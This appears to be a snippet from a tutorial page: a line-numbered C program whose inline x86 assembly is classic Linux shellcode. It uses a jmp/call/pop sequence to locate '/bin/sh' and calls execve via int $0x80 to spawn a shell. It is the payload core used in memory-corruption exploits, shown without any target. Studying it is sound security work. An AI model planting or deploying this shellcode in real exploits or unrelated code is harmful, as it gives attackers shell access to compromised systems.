 1 int
2 main(void)
3 {
4
5     __asm__(
6         "jmp ahead\n"
7         "back:\n"
8         "    popl %ebx\n"
9         "    movl %ebx, 0x8(%ebx)\n"
10        "    xorl %eax, %eax\n"
11        "    movb %al, 0x7(%ebx)\n"
12        "    movl %eax, 0xc(%ebx)\n"
13        "    movl %eax, %edx\n"
14        "    movl $0xb, %eax\n"
15        "    movl 0xc(%ebx), %ecx\n"
16        "    int $0x80\n"
17        "ahead:\n"
18        "    call back\n"
19        "    .string \"/bin/sh\""
20    );
21 }